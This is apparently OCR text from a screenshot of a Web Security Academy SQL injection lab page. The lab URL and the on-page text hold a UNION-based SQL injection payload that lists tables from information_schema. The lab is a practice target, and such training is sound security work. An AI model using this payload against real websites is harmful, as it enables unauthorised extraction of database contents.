 https://acd01f0c1ff4a6a9c17c
SQL injection cheat sheet | We
acd01f0c1ff4a6a9c17c0624007100fb.web-security-academy.net/filter?category=Accessories%27+union+select+table_name,NULL+from+information_schema.tables--
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
WE LIKE TO
SHOP
Accessories' union select table_name,NUL
information_schema.tables--